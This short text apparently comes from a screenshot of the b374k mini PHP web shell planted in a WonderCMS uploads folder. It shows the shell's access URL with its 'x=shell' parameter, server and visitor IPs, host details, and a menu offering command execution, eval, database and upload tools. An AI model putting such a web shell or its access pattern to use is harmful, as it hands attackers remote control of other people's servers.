 13.235.99.56/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-12-13 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64
server ip : 13.235.99.56 | your ip : 103.97.211.131
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
trainee $ Go !
Jayalah Indonesiaku ©